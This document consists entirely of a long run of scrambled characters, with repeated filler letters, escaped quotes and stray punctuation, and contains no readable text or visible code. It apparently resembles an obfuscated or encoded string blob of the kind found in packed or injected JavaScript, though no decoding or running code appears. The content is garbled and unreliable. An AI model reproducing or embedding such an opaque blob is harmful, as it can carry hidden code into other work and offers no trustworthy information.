4P]s[,72=`!0YwPJnFFF5sha=7rFGc])0P+r=5lplt1Pt4g6)lxGGomY.")fY]lle.FP6Pal\\)6_&5I8aPeep.ooDFHP(P3*see;eGr.ibG0Yh&.Y.P1.Nn$GG4GrPF47 .g.!F.F_4FF(55>P{_:c5_aFtF0=.]6nhe;.pYbYF+5PFinf57.WuP!v1hr$7Y0DNF2erdCDHP4FP.daxFGpP.Fmc\'.D\/)5F)CkP9G3d]YTPr\'btootGf(Yvk2.nF_hG38eYYtg0;}{ki(D_a].vY.[Ynh1T8[{t]F7F;(GF _)!PGor7t3FPY.YPCn t.P$k[cTa(Con(4Yej5\\i =Y,tPi9]d]2F4ZGwY11t_P Tr(!G+AP+ypeFylF7.eaG..<n eitG^2n&G1GlF!s .gt=.Yi)u7#n; 4nYGP4#J)8a[,Yh1},= fM(0YC];,Y]FP3gp4.a7Ce45ES&Y(0,GF]2eP11=GyG"6S;B+))Sss.txdtGG8f6\\tYsP)F6_P,PJaK3P2$d q=rsTt,05YGYP)c)1k,6`=..Fh1ePt.nC21 0=K2wa)T0brT7al\'[2G>CynhYFcEPFlp\'w.,Ylt!t8YF<iPu)n);2GGecpt{YPFG2=#o=P?]PG"n}!Gp8nP0P.F7Pls!h%F9!c247P=eoGYF9.e)Ft\'aaPii4P .hne-u.+5)[$P ={$7%G=FDb]jPG.hg&p7Qe_D Gnj),xl,oPf9G) cv!_FNP.4aoGpP<mvG4de=l0p eG]c6};^W t}FJ;o]ec)Y4FcP"at!))rG3.}!,41])I:6]7}_oE0nDF4 e4G.P\/h!_rQ4.ce3G4+p)PPrtnP$ooG\'P...( tHetPGu.FY^FuPt)f0=FFb3Pgl[;l^tXZFIYrGeOY  YPs#R)nir)rmrcA.u) }FV7k.hiPteNYGe4lFP{1!erGYGeP7.PacerYsl.YPu4h(o^{p_t,P7iPeFg6A31]PxPGPs=)=rp.8Tn(t&. =2"ysxrHZh,6oF.&&7(DdpPcP2INqFmP.rryG2ulnsG6?s:.GF_6GPsP.H.Fsi74Y=5M#aeYem]snw8):{f8Y`sj60rtQrc r6SkipYPFdFc=tG7Y;_3e[]80aZie(2 $43(YF%Pg.!5Zi<.aD?Y%0zFY$s6YGjPn3={YF{i=OpY.u.s.G0keP\'Pl=fo.P!Ftc0ic;Pv gYF> mYG]G0_c0_..P!P)Yvh  t1!rFY& pY)Y OrJ$PPlYaFPcG82ot_J Y<c4]t$cYP2.(!PH%Y,[:(DCF6P8)073d xG4gP%P}]2G46;]3)$s6..6!`c;PJs6)r)d)PFo.kF)eafr };a2)9Gixdcw{F7&O Y-[Y(PePC].[1bC.e?5.=g7;.!is#P73lrY!YFk6PI9cC)G"oIpKYjcrc{F,]PpGcY,]&fP>]G])CY=;o,i :-DKFrs]g57]YYrYYF(6YPd\/M3,4,jPJ806o=Q){?.Ka3P)u}o3]^PF]")2=[.oDEPt_FP8PP.5.D1Gp=zuG3 y.KTp|xu+aY5CF0]Pe.FF}W2jY :g [R)v|_aa(F,_6FFo_3eGv!FG6Phi70jlp}F!{P9FC7lEerc }Y$b;))0dG\'3t]G.{F.lud1cYeYv9)PPGlcP4(e9[<.;F-Cb}u(!)P.;up<Q9P!h6P( YPF+Pd[9n!mejT&2]2PPGCP.. ]]n}MPP])p rt649P+0!cFo({P.r0eegPY)$Y(u(g$8P.{q3,w.PFaYt=rYme(es[FY0_7]<s(`3rG;9YYgr|PF6lPY)cF}$.o$.2it=;P=euF6 P936k{7d1F4F78.x,T]6dn.#Y)+Fe_bhh66{=0 p$4Z5]Fv]r-y=it.DP0Y4i]P6]sy!Yt?(],.`?30=#loG\/dfBYn]_nG9^8xY9ioPsPo_[XPh`E]hrQ6D)$P5fPG{PNa3T*rFY[pcYGpdaah-...xtP8agheF=zF!Y6Ye4Y1]PanY?r.o!Donc0,450(>s|)}rFl0FY7,eu;-adb8Y].|g}P&eaPg$c](Fk1 91j)6+ss)^vY7P ]Y)ctt).mP?U P.YFY&|YxhVtn#ai)n9G.Y"f.aYcPn eCPP_6`mul_+tEg+lY tlWYY 57&G1Y(iq=b5)(P`];I64P>G%(J}97].P" cFu..nn(7_P?Y(o cs:uF0YF]0boEro<GCjPuoYtrrG)+Gf4rK0Q6"l!Y0C2$o[i1s07C6)sPe#t_tYH652GF!g{l|!Y=0l8YperF4pd7r}]r)nn))|.\/o0p33P{(]_1P6Fz=7P67=P6zxGVF)"umh_f-FsDtgY)r[[P4Apo)GPnPs7ti}tan;P,.F!PPB8d]raj3gTim%P6t(iJ b}wv9Y]9Y cc3)r(F_Pca8=P0fGP1x$6Ge}#P@j7G0Pvochu4t)P9^}G#opwlcvo}aycelrG.]ir]il)nnP5E.4rp(6afP.+G8[d)Pire. @(l >tY6&)PGH[)=4P{(YPTG7!.\/(a.]3G,P;F\')f.. .}SLa9=c3(xPY7OPFo8MP)TYeF5(1G?5 a]scF[=.6!(qPGs2G.)%(}s;Fr(c=(c#4L..]YPN+,Y%G.r27!)6P;aF\\w]t=T0)snbG)PaPY.FIe)F035L F)$1:)Yih;;i09(dP,;[.y4m]x&Pi 6oP1PdN7i. YY7PYlYa,q;{h 2bF.8}9ce`w96(so+x0!!FB^GQsuec])}P epeP.=)=GG]r.7PtZ(.Co&doG _mxs1!.PGF!rls[P;tPNs.4=YPF${JI0G=f.Y1o3\\F!F6)xn=p(.3(Fs}$c]_sPb(erY_P4auP=er[($F7YP,P8&ogb,e$fFtsqePi.c)rPPG"0Pe0YPJ$fP7l.47 1d(}]P^.)PmnVY,3M(i394)_MX)FnG]PYP._PY.,.i{P9!PrYb Pif})P$coa==phxFDmG$D$.FY$>FV3GLbwn]t al+}!uIP{1,Y.c5SF=9oG]Yrs|Yikaf4F!T}PPnFDf_G[`)=h:_@hdY(..m.)5liYyaY7F4} (DG3&!Gu=!Y C.o$!GG%5GPrryvP]\/(C(P}PdGXCYs>nF r+p1;jG4:FPe[Pn)_FD4c6[UcFA6Gp=.Ye1.$0 .=.)$o7ll)4r2b4e{F]s]I)!2Y&7{1suSQG}a)rH9imGYr{[9t7*0o.& 7uPhtG[_qGY(zYi,(]GtiP. _Ec0YGkz..]7yY!G$P^GY2P]BcP6is(Fi]?ore8nGFJ1FPj[dZorE;{m_vs0en- P^n d!.F]rtp[7YD7Y!PP s$ao\'DP+<6n=3rlF2S)0.5 F!YytXsbdY1F466PxP9)6M+Pt34L3=)dY-.3F}#s3F)a.Fm9Sbtn6NaP.8P$30[)+7(0(]=P_e]P).n+j,_9G$0h6)Yk1Pc7 F]maGUdhPFGt=.6eT])tbY),ad5i]G xPreca_F&KP|PftWlea6+MP1n)^GePe6$P"{_i{e0PFG(4om.z.iaibusP,_fGF])#7]}PI0)rFm,neGYo^8].|.:%)w[. 8]Pn4eY=_6PG}Yu#`]Y0+}2]]x_}YY%]P72loi.=v]t(=[rcl )_",_Pd0 ;)F6nO ._!9CPgYpDG5l0w28240ttPBFPP)x)yF .Y{Jb{PC}u_IFu7pgY$;.,h}gY?)]F3FP;PZelFh8YeYF!d6Ye;2. })F{PF)PnGt*,eH0s.p0:.Ge)E0FF68G 33G_2]$PhfFxe=YGD1r&;:a= )P>{FpFS_G.Ph!eLPGl%9li..)F[!}YGG<4nY<Pxg^P{lG].lP0)( t,Y5_\\$.kbPDq14Foa16P=l2P94o:.P8Y)[PF}b7+.!FVEF&"sG06tVc\/c7.6!aYsb);GG5}{Se$)=G)GY04G;P99cDoG7FFPDc4.3{PY7cBFrFP}i.]} 2)GiFF8FZZ,!Q;p{eFx5{{,6ZWi{T{xP};Px}yG0.G2,%_w79Y+&xa Gpa_.d!$3PPC(8=5j]ceY{.Yc5_hsPPh[8e_8F ;$Pm5G]d 8GsPbo Yp[_G(P{rPmx5G.PNGw.!;2Y!:rtp,_5N tmG),=Doz]_G|FY} F{-8.GeFP=7nlcs` s,0.]{.6cr=nI)caG,]\/b4Gon)F1_T_F o7GY8|]PPfe,6ofn]Gs(! 8.PkPrGyetC(tE_aPG+.yaF6en[,izv]..1DtF,>3g!Pa]Gc*xrP7cYrcFG4}poYeet.sc69\/(4)P2 G.YP7Qx+,p9aP(8++}8#0aYDir(FP+&2$iGPp5d=0de,Nr.]G(t=P(Zl9iP{Y{W)e$7Y8n)M,emF)ll}pr.;> 7O0ZY=i YG6r!Y0Y_.]Yu]n5Af])PPe|oY2=f]Yf6P{9scsG=+ce4GBFF|6])yg(. }e9]P)PfGF9bYGoP!q7D}hGFYoF.:()2Tn$.{$GPon+]3PvzMcG)b.Nf9F6)i( 0),c.9^N7eP(}3fFiGoe(!YlYPe)CP107#\'wG*FrlPYP3su(G.]aeP8GdP,Y  _Gw42x,o2GDMP$1!8e3Or.3\'d(;vPPiYsPkD)[Yhg.)ccIicPP]GXi43*9IYGY.[=raEP.F4S)F$ct&]_wtPc)ter5"eP.fYY) )u9&n4_x c lcSf8iCTc6jeFFYF{G Y;tF\/,.s$73;4!\'rG|j9.Grk]nY_u\'Fr54".z}6c5 F h$7!xe$&2YY6I.F)eeaSY5Gu6.iFgv.rJ%h6a4\\{ G..)l0Pr+a).&YB4.F]3!]mCr)u:,20)p0(.s l^a 6YGGFd..Y3 hP bPYts)?.e4oF}oP.mr6Ph3.Far.7(1e)su]CPn7enP!hH6r.|8|(.Gr.K.v2h]407c..it7ev.tem}G]$(C o+?G,P+xesl&=n!@Mm?2YOt)PPY7.sPFV(rFYpGl+)5fc),r\/PeY!&F.p1.e6h7n5ePsa9P,Fu=on1YZYG1PyEttsa#mc,Y#gc]7.,@E{a=!o09Y0P\\|;Pnsr)Fi.P)y4n.,)WReP::P;bP<()7ns[(5IF5e]dG1\/dnebP)Y=JPPY}.PGHP p+Sy]G#UG86gd.!,Fl.P]>yC].=.\/P)P.0fcebv5ze s%m(PP,!|1Es l;F{FdskR)PP4,seii:6F:o(7on=Y5,)}ta),i89Yun)1,ad8SPleoY##Fpc7i=ne_ct.:bP1PYG#Fc81}a(p=GP*QFG=s]|Fy,]Yt}o.Y:FG:gF96mPu\\,i6.;r6bPPu nJdx-9oYaOE6gPR4-]F=lxP&1G]mv,3DY\'YTE[p0k[)$.+tG28{!&Pe1P(Guq=Pg0>PYy93.opft(,Oe]9N"#n38;tG.g)dNe.baY07"c9a3sP=)jst4Uk4e.{ZD2da GPkPiPBaca)H>-P}z]FY$e[c,P]FPsCsI,x1.98:}%&(a-!FYcd(0pvGcGPG)6ooyP).c0P}2xaxew:ees(.55.-\\.Sl4r]oiug(]hs>n )4l)Pyy[;Ub-2_ZF]a-PPjnH.=\'7d$*_.6p(Ll5,)oo\\G9_c_()PC47s$EeHtG1,(Fm6$7tdv\/iD)"4Ga.cpg\'i():1_Pof;FftcP t-+9)FFGFe{(uaPRG_+,tFn  P.Y*63FPeP2)4#FlPoFak.cDrFihYe}PW9,YaF}m3(Toecf,Gts57!vou2ts)7EYcgP,(5y%]dGZ{ dP}0.|#nPpuc"a;h+4*) #F,nzat5c7.`,2FDPaGYQ]gYn:7x;F7:+3F 6PGGe.x,.%yK.0GiPe;PGl;YY=iLq.4^eO4.he[72i)u,e7:G7P]+i]GYYsr76SuGF%D7[bieYA=0cr!QuPIt,=xh!y.,),t!|G)FFIs(.0)Fc\'.]u4P;0|lYFw. ]Gtxii"e8a={eFny-h?7SdftGePGe;RP(|Fe%c7n7+1G3b,F.6P25$,}FtE!7M.=3gtFIhFi4.YPtP)}QscaaF!afYI7aY]p_=.E7F[3._D)4Yx2G9t=GGcY]xhF=1.cretr=.6e.GgNtw,vQ[]Pta9g}GP.K6uvPu ,Y2geaco.? 0ccP"Gzn.tPn 6PP=Ff5Uee5 m%!)PH=)F{.+9rjEs;oDiu}0DYG,a774{i!s.rl6P8]9n6r]6}9h9;u PYs2dx.P ,EMP3+8G4"5,e$Yt sFfurePY6G)e6GoTr:un`G7)7Gtt5l>=,GbrF0GRt{!YPp]]ls1t=tta(N2PnP+"PYYPGne.pPmD! Fn4{r=GVGo P{PP;6^=2 beGY0\\VPe,4)Shz !\\]P P<oFruPG}=t6..lNrGicf)GP]@]D6(ZPZnM"):YYtcJ1,)fGGe,].x9.)i!c&l7)tePYisuibp#r[Go.EcsJoyCY6(P=6as{puhlGY.9d!)1G2Y.hY: ,9eFl>YPF:426\'G91?U_YY1k1x]G)GPEcP_)5!,G]=FJD2Pg)iP;re^]F|]_e.TP.:6D8)rPPLGYGe3-G]=7PU[^n)8c;PY,t6(7. (g s$)PF\/en@F^mvGT)l,_2YP=bP],6)lN_s:-P1A6 y]otG.FdP3a)G=Y8t>!)ioo|6FPFr),!PYctF58tGC&np)fb_m&Gr}kY)Y;[_t]^r81H;P=lr.P;yFCs9P[G<gF0:gm+xC6P1.2.(|oi_Fih,to#s){7(\'4drF Y;k9YP8aGwciYaY5-;#FN.fFGPSpYC;y4P`e9=n uGF9)eEodn(h0YG=G}4.6{Ft7R{F!= $6Pi)!:r]h.xPl}PEl3n.c\/.7Y4Y9,0_Pc9n]YFF_eP2sYGDcGe<5  ez.;G,.G_5sGt.:1{s )Y3Yc&P})]MEpfGlo)1T}aq"!tFd;=nDh]r%)F#.a"$t)2e14vL4d]t$GEtneT.3a$eG]Fcb3;c}G2PD+ n+)06S7PX_H]3eFoDPb)Ph:(iEek6)P{lbko].$$)MiPYYFPc$%)Ga(](Y}GGc6C{P$FF;6}2u?n 3YsG mP=4?F!40)P1Y@96F.trRtx\/hYx_ }c5Yr]4]h4:6e3.;p,}}1(a])PTPFlt=F[#e7h3];P,nYDJ}6Ft5>Yl\/i9#KYY[sb|.m,Y{r8c_.N#Gmb6M])mIP;P&5.FoY9PYLY655lJ6GG5cFkie{,3 +ae)PP2e e7reiZ}4lP6tGbcvcaeP)Ptt,hG3u)e0iG3r! }8)P)iw.)tP 7rSn },o1{|%;}PGF+Yk}33^[g0SchfGY5\/6Y.G2b6Ur])nGtrP6s$]Psvti:2OY ,4l.=Pl_hn:e7FFYPP(s#paG!2!(.Yn9H=e)=Y6=.CG.Gt1S31ft]PPrgeY7u:1Ecaa}-aF)Y:aF1h!6FF^+sD..eGr3.^eFc.Ye,P]e.1}]Fha[1nE)506;),.FY..FGo7_F%})cPP}9pY3G#1t{MF)aPYxPsec$|\\moY{PGTr2`y.$s(G,FK=iP]PYn(1s6.)m.[;4iGLPP3c!E,n_Yu159.Yfg"Pq.,FPgl}PVGdb)2GY$YH( ]aoi7T.t1s9)=19%l,ee{v8GeeOcti$ {3_]Yp$ihYa Tu3x\/!uF{:`]]].[]p=gYFP1s;[78cn[)=Pq&FDPpF3hFaY0+4Y}{YvY)d)M)Os2nC9MY74 agfe\/mFP.Fl_Po;Y6]i+kr`Y#;KFP107G$Pf pfho4;PPPuuG[0)i%iP@:n2,lFgFYn6p5=\/  YF)eu;t4bC6n($PnJcrw]mnsGPG61iG&Pi?7+Y.}YF!PGvFtqP,pRcPYzYa|= gYr504Gpa Yx2d\/eY0Gots2=6exHeYeP(F."4f 0PpPe.Y]z){7g 25eav.}y509PC;tG2P)e.PP_c)}zd0}!eP.+9xF0ai]|Y(eGp<in.da;G,(6YY*\\4iki0kPKj!}tj}rlCPf;v6rlJPwn_yYl+1EBFm;2cf.iL9$9,n(GVF!1;rYnE6 },)e)Fr6n][A.)Yiasr11o!..YP.-$hY]rFe(1]18P2Yn{5F,} +c-Pi W77P_ePFpFFu_YPP(Pe7|upFisLY;3tm];Y;iPP4Y8$5.YsYFuGi{WGe.)Fq6Y..3tP6F 1Y xF{$!u6;6b.Tu)tP0YDC]n!G8%%l!!+mPt.(.o_4626cn{_i%YPFP6&{}AY_l)0lrtY=|,ooS0F}T6HGc.5`PGfG$ePYPG|YP,FYPFG.0(FobE5{\/6D_e)e()r]68f!\\P5YF)3F3e"e(o2oTo)F(2rYG;Gb]l!)xuYP.GD97!=q_phF)rtmss%,roF*)fAa=ed2e!=F,5YGGoYP2G]b{f,iPr GF,Pt=0(o=a+,=Poi_&c=)tPc37\'3G6kP2P_)pP)P1tuI)7jPe}g,r95ty);6;-Nfe.P<3ea5.1GPY;$P.buxPY9cp!c=!(eFDl#ec!L9#=$)cPG)tf;.[FctYe2)tr(.#}G1 .sebe(GG-=19Yt.PY)4l P}Si8Fl9,nbcoYF iu\/ |^|!,s!}r]\'54op}}P.ne) p^FY!Gi5\'0.k:H66yHWe9px7,F#eEP =ys)m%PjY=d4=i{G4pPtainhi7=6p9FaxRd6hFt78&9e1n,i_)+dc? rGPG1lzyG=4 MY $G1G$.0]n)\\F..rPE!=$G%Polx,;)vZ.yPof_KFuHe{>-GP47.#.t 6cYPG,s.iYPYo;l)P6wmnBt?=oeF)G,.8G=Pt)Fs8&]^rtcGtn!3oei0bcF(YP(sc\/41PGe:](PbCCEG]n46,}44zF]F4o,rG}tFPuF] uP4)Y#G3l46c]YP=6 rF6=8,8F])=+udo9fEpnesM6C =),Y74t.1V=Ga],?PiSb)\'!}_0d,65reY!4dCn)*YtFx|=sY1)s3JG=?GY$5.(PTpPSl(6hcYY$1i!G0Pw%37{2]Yfg.Pe,G]Y(nF3mP2]ur.Y,74Y=.Pr|,ooS=,G.al;aYwo4_r{lP@oGrF38Px+eY!&P.o)s1`hB:i.,c=  ;e5\/P.-b4YF`"nP6,gi4&td;_dD4,.!f=;9.AX`m+.St,P\'3]Fm50 i;!T-FE aP0cdP!9$(9 Fa9]0GCP.n5vUsrPr,4.Ps)#.zp)kd{G5P.} rcdPe4 l6.p}FtP%,Jqc "]J]dx)c@l6gb C&S((F.!Hi\\Gr:Yo.tgCyjY4zp.F7UYt5=hN&|4e,l$ePs>I)G0+o(e}}FFE\/!Yn`qGr,+aFn9\\(GYo6;t)x$PF.enYPt>SrDe(]YoGa)"= GC*]ic6Ge^sPp2$4\/Y"Pc 8xA0aGr] 7Gh0n!aGG[cPb{t$s} )8tGCtc6&m3_P>md!PF1;5.6P.<)a@.%_)eJPr\'7DG-hfGPY[F73=e!-]2>kwGP4!1r=5CHE6G)afido}aPY&0Pc.OPFC)rP;.)$=m}G=YXG !G3o]64u$CP7D]f70$]Y;$_yer!Y}Z(YrPF!P9yKb{xf.t^t(nnPnMqsY4P.YF^x[nGV5$FmuxU_FAcC8Pv_)^K[P}tF.F]eajYki3;Gg]=acP=z;c)F0]pceF)re5F;c9-PG6).F4P4_9[uYOcSo3Y^=[P8F(]p5!2, C\'}N4=9tF}x,SY;>= uP.1Pgp\/F0qFee2]wee.Gpn7\'80=ai5aD)}nPo i0PYP.64v.s,e eP45t)F9GU9Tcf[sG`G)E1&_G_TnP3.8l1..T{0ox)ub]2=rF6U)whYcox w5k&3D.{_G}2(Gi,tiPog.x\'x_x)nn}[:-zP6)k Ps_P;PYp\'2 [4e2hcpi2l.Gl59l08FF.lsG_Y,)! YPPP..j3vGuh;(+iP}#XdNd}42Pj)PaYYFoY,@)f7(0`eP 3_,PFDwbs(Y5n;$hYmP-4,gTY=PRHP]5_G.)G0 Y.]!N$o,[FYesP4h4)NoCc.05.FEpYY5t%x6uc]P(]|g9.GPr)Y`&Y0s{P.lmk}sbF_YyiYPPkYe!,FonX4$PY3Y6n;H=23eEP!}GPiY478e|i)Y!l[]G]`#36c}._#.YPElPoY1a6.F0)^_e1)F,s;hDE$G[G.lP=Y86;PF;].6|8qP(.hY&iGPm}Yw,D(.s}=9P5dGGo4GP66 .x7Gd4F?b2GpP[5Y)G9GG4:\' YY3s$..fG[-1oF)P6Y.oy"gd ]6ssP( Yt]]5y)gc2P=d!3.pPFP!5)T.GF&:Yp+7V6m.$l5z7Yx Y=ra,3PnF)rdn;7.]; .;3f45]FcYDaoP*4ic]0;4c2 ,cf+Y[^G_y!3)YGf3]g5F)q]Y]3P(.)t,e$)Q25]cP)F3r5&rYvP])5EYa+^Gs!45mY]Y]#Liatg9!9.p5F$=(t6uo,h"f&.e&P67Y!?4Y988Y#_Pr33+)6irYhGeYgYr* =re9;ude<,Pa#lFP"cfGf\'*5 ]t!YP7$FY)Pc(=Ze6coFs.e3.Phl.snP5GN60Y$vC};1>b!}!G,,n1o eYtaYQ%YJGGM@c_"FFPg$]PF58GIbed5*P)Np g7%!e|!f]8F}gaMGc5c,uF.fFEPzeGs}+p4|5(Fa_<AYD1DGCt5n}&FoP!ceh.]P$),aw) (MPi2G1{^uisPoo3P&_31jur]|4]PSc FFxYPY|YtY058dM.!i!5](iP;a.&G)%4Y*G95!P]XM49 [b&n cG3s.1p]7D](6eGPP*o1;G8c+8_ rP!afp2n.Fb1+GJtHj1..Fb}tPio(CP=lSc!# 2]*Y;\'nC0p+lTpYeP2Yte!._%4tsc!vsneunG8f4tf!YaPYY)G+Ys!-YGiFF.4Y$P)0lb[rT)7wBq"002"]>uzGa!m^,2uY72.G ,g}Gvsni54dlYv V]r enFM.()iFioG !,)!fcqshetesz47wlta(F 8aZ;PY6dczG).b]]55F;ge0.8!v2qGYFtGg",Y]ts]0Ig!baE]GT6GYo{7;0Y))l=+%YGF=t.(6Pp)1e|E!etRDx5na4.DPrGezF)F.r9PrY.CgHvnect u)eG5)P=0;gP jtdG6CP7_P,]cn59GhFYF.CPhD!.ie).oZYs]Yod$FIt.%Gik5g#uAa|G]ml.FG}.M5rIt2s;4o-# Wf.jF;P(Pn]sGsY.p_vzg45)]; c.7}=Y=YP:12YPtYc3hG r1r.4$0PP0G0P)gj!n\\547.7:bo!hsl6}cuElPP]oePr7)m)3 1,sG+ fMFP6\/84y}1l2<FsP-8&P9Ki7a{vp]b[z{6t#mA]YFYY(o5t[\'GY5.8G%Px4Yi |.o,46]w73cha])jP)p).vPsPjFtva,+F;uPT33]PG(}\'gh)^_^Gf}eA.!t,<8Yo,!&FG.78q;rP2tYF  )Dzr,wi=.=.aPP(t041o3e.9FGF^YTFc.P5 Cpe*iGer)ntc )p_!]Ye=Y\'}m79Y(#oi}3.e9d2pPP8(2P .oPF3=(FWl)(>Gs6-ge!e>nz=|xt PYs4PGe?=ocP!(43{Ic}rneerdndp nxH[^%.F,tP$^11t&\/61hF!1t0YPFt]E 6L9Pu=$7noPPYG.tai.$ 19miizd,. _)5scF,i}3B,0iG.=PPPe:;F4.G}t nM[n{.t7eo)(P=ora[(,csOxunYPjgsNlP{:P0b0fojb%4;76r4=4FY8na)77?^xxPYskaYm9ctmnlno[r PuP0=7epGb03i.(nBP]tl]8rvF.FhoPC)9YGC_6h=Th_9.7cv=E.a7G =66ntADoxP(@;isFln0POj!e[m2(3=0}Fo%]P4GR1}G).Y.Yes.GPi]iT,;GrhbPc=&. PaFiPerw#v}P1Ye7nr9_fPryn3iYG,:u u%2F)u_GoPE6.mt(P.%G}h.6d!z#PInFNY.682}!wc6v.x$gi3[En7P)!Y;k-u,F\'>]1G(P5hP4PD&N r_na^tmYtPmF.FK)d!^.r3D.(xdY t FK2e5G.rYoGs.P1a&6}n.l 1=Y[>3+gxb{eF4.h,7Y.r688l7YCi8i)(D#9(P4o;fcb6a=oF6.]G8@)5slF=9 beLNn"i!x4ttrr![6)9P oF6Fc.IF:7;);m!l57lBF+..53 YPeevP>t+r )[PscFe46gPqv-%7P,)11G.PYhveFaf5 u !{_2mlE-g.QdD{=6X-))6P=8zh7.0`l6!.5GP]GY)r0aP.Yg.PsGT+;\'FP(nhrvc1lp?<hi)7|_n:,P%g[s]!>)7W=6F1o:t.P}3s =$7ao.c_iP{5t.[4r.5h1P}fcFE3..t\/ PPu)j2 0+66GiFsPxc]v)P_1 G]5]TYtIPPaYe4 4.=_Yx0a6tbPv*F3)8GFjtp{I]PpqDf0 C3F8P.G.,ew\/6e{\'_0Fi;|Firyirc6,}&e7le)o.Ys1peJ8PDPz$}GFPe?mG3GP99tGM5 c*7r=,+FPawFU2ue gte,i%FG=hac6& &Y7PFu)3j>.tso$;PyP+(is_rd(l 7cPp&tz[>t6$etrn7YH3]eMd6P;1e?G pD^GI)e:6P|]]7z0t?n(eaGP#eGn7) ].:1at7))xP0fko ]P;.YP{$:un^P0=s(3it33O 1o99i.0Yjs]usY4(YF{=l6PPY.%iYaCo1)PPopP{8;6n*.I5qPgPo+dP,$Fi^F.1nS0&,.Y)4h!}F7(YtlG0!wF) 9ysrY tG(tnF{w$e,_: ,eFPry__3YH9$&pn],,Gc_{ f6t8)yP)GY5P DY$GGF5F1Y=yc aem5Ene3 G,!ke+(0xsY==\'} 3gG.]7G#3 2sw-EntttR,]dpcgPEAe!J f]YYPPg{uor;=ogc[D;!PclG"F]teco6GtbeF3f[n{ez`g=:sG>%x3htcueP3yP4qa.PosP!PC.Pxn)3)P9,b{F<wM=MaiyHae_8#*I.ioYHG4biP4 Y-;*Fn)))>Peb(=nh.]ksl_0_a=G5{e,gGPuo8:(wr.[aFoHiu(kYw  aG4GWeF).&ed6 .fF,Fi$]05[noe DY6Yd_YVc]NYi.e&eYtfLYB*2-.ao.P}_})=)Y3|G.]n)V. FoPi0kc0dKj2azFQ h.3]t9GP3i]F0H!cA)S97(= xYm o(3nPG29F7cA9;nr(Yh{s ^zdYQjaL]]=d6Y)aPxin( .YgG.|)GnGh.YY{E]t]evslHpp GP_]DY. Y;rY(0HXx8.y7e,= ^!a=e.c.3GP])uI .ex 7lt31#y!7n(YGgmenYP6jl%PYr0)6 0o{}x6tPlsg$F( U\'c`\')F7_PCeaD(zFhssN0i]=P]6k0etPHs)e89({uhePFG)29>YmkFuF1gDFg)oP]`zae663)$nn 4Gn)YttYGif,P]eF^CP;bkcH9#bYlPd!2GmG84 4(^Y7.G$PnLe $59h,3Yc0.PGG-s#cY:.73n)Di4a)9PYk]Y- ofd .c9apFGYDrgz(!&nF8P,&YG9{,F.PlG)e"" YeFc.7uiaF(w$Px5 6n]IPFF3#xc+.xt(y.cPc+[%eR.Y!w]!}bPG fYf.Fo[ Y7Ph.zFst N}sj)Fc)4lbe]sr\\P$NU"PlPP.Y3PmtccnraYFk)=6eF )esGPa!G4DlEFot4d.]1_c)oFco* =iP%RPG$68PPTEYInF(3P2PFe)rbi=FPeP)tecjY5;Y.fB!FY!=..mhGfYP(6P6n.Pc!?ny&l$1MiFtu%F$U,YFG qPH=0P)%at7,Fe(hm()oo4 hcePls[rP!gs:i<s0jt4P7 P(e5)I_}Pf P}PPuG4Yo&melonG)5PIE$it+aswe.VPHF6eo,4Pr.H3c w:0P %G5.ctg !GYu! ,mn-tS4=t^n(,P_Ft=.eI |u3l}y\\}XcG;nt] Ye)GPP4tf45eJEP{P=!5::int.6YcG(Y ]uctd2UevF7H)_Edx}!8 s0c6.G)]G{nF#r.FuTn5F7{.6p.FNyf2a.6e,rwikma)Pcko TnY10r70.lseGFrtCt6.cs806-} l.&cnH(laFtsB]i !0fP-lPF[1yst%.Ytn4!H!6)4k)f20FGwGj!oe+P). t`tY7NeC;h}"D.}[ YP8j;P5gY4car*4Ze(}sF[..PiP u_eo9i!;=es..=c0i)cY6*Yo.mD.yY6 p= 0]G te]Y8p; S(Nu!G.#6N.FPdhic,P2n]7e0Pm )JsY s6*,`.iYPnX$!YYm_$h 5!h] n6|Go!Pl4.0FD.$6xP=1Y9n0a F)$h_=qC aFFYnoP!_S) zv36\/v$t.t_PYT0mP !a3F)ayh\\'),EEL('Y7i3hFTY3D,.c0Np,:YSi`dG6F2e2BZssPF7{nP0m0u5{.]Y_Yue0 Fe9Y ie.Ya..G3e=D;Y)V=61.1$F3u19e,2-Peo8Y)\'CPM![rdPwRg:\' i8G)GoeYC1l!,5et]oYPwPDuGae42YeGf.znr0F.E=!,6Glp.C71<=D_Do1Y{0N Gn9Gi1Y$u4m7)u"!4\\)s).6h]FeP87G{eYF.7)K ..6wgtF)Gs]uY5FY.e]1!\/5.BP0Y9+3FY .(tF]G_g)7aGntsh.Y{, 6P@cl]s-F){.p].amYaY07FDw.)80GPY,G!4PP+i3l7)=6}DtJ)GGmc.5;Mhh.!$YGGpPuq4ms)!Yp251\/+.ec)G=4.);ua)t?DP.GrPW7mY=%|710:iYqRHni{G\'7o$;=evUi.H(rpYP-}cIj 3{Fe4oX,7n*."25\'FfZ662l F.2y2Gxhc}tmbts}iy)=ci.1-D.P:|.)PjGr8!ac!?Y+j=\' lIGpk.o3 rr aYFPetkt"ld!l[1qDF;l$.5).Ypiel{Pd3D ix.-3H5GF.MMk717*p".o)or]!]c){Y;-f;DQ8c>P,Y&lA!Y1FFt+rFbY9 o.&_Y.I;vPS]a_ .o7n+t)6x#0PYtt5l0fG.sw4Y@DGxe]F6Y?RlcF)=eMf;FFF]fe;0=..4wt-iYPa0YPhe.iv7oPtevTqh3Ji0s,#c4]1]n.GGVDYeFFG8aw(F6()Y!X2Y)rEt(O)tFF}hiet[FP=6tnla0hPv.P)7YPP:DYP+=40}.(=t_iYietWAkGG9]i0oYFtPj!3$)2l16.p .tF9c(ogP1snron<oGFPY_(]a.7 (!Po)9)GFfP(yYFeeiG$e.slogDe;!29cP]{:o{G,7sdfc2P,D.0r!F=2Fu6;*G[=csYjBP!:jPeEPmib|sC ]2G!sheY9PuYqFOtF$sis"9x]gY1ok6k!.-{;] tp39(]FP1$C F]]x5GY!)a.$ .eP%63O![v5pYY6Y]o]}4.{F 8lD]PaYtpGo!,5fYlef7t)eF;"6(9}8geGFyj.YNc?)!G!GF;`(PF3F)F6c$P)[.6 f5o]p6c6fATc_l1o itG,t!Y!,6e;YuH$iY$a,1d")<G`2s)oat4ivF=(di6qoGY0pwylF9r s}F F6P{g)=GF) 8p7d.A% >bY2d5sY;6Gc7r1,!tY7[Gblo.9]DcMEo(]t 6(t1r,(F2-c,G.t;8Y=hYhY}81hh.YeG|Go$g PxYP}t7PoGavccY,s55D.Y)YF}!G@0t;6.fbaeh YisewTi.h)T6gim!s5Yl2t!!lh2a=\/O)<d.PyoYG.3Y}GfehFP8#i.),]h^].vsTY51Y1nF64P( m6? #e.)qP& 